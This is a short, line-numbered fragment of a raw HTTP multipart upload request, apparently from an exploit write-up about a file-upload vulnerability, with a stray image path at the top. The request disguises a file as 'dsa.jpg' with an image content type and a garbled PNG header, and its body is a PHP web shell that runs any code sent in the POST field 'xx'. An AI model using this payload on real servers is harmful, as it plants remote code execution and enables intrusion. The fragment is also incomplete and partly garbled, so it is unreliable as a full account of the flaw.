 13
14 -----------------------------657918870219
15 Content-Disposition: form-data; name="upload_file";
filename="dsa.jpg"
16 Content-Type: image/jpeg
17
18 塒NG
19 <?php function getxx($xx){ @eval($xx); }
getxx($_POST["xx"]); ?>
20
21 -----------------------------657918870219
22 Content-Disposition: form-data; name="submit"
23